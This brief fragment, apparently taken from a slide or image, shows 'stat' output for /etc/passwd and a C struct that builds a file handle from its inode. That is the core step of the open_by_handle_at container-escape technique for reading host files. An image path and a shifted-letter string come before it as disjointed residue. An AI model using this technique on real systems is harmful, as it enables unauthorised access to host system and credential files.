 PQFO@CZ@IBOEMF@BU
$ stat /etc/passwd
File: '/etc/passwd'
Size: 1724 Blocks: 8 IO Block: 4096 regular file
Device: 801h/2049d Inode: 23125 Links: 1
struct my_file_handle h = {
.handle_bytes = 8,
.handle_type = 1,
// 23125 = 5a 55
.f_handle = {0x55, 0x5a, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00}
};
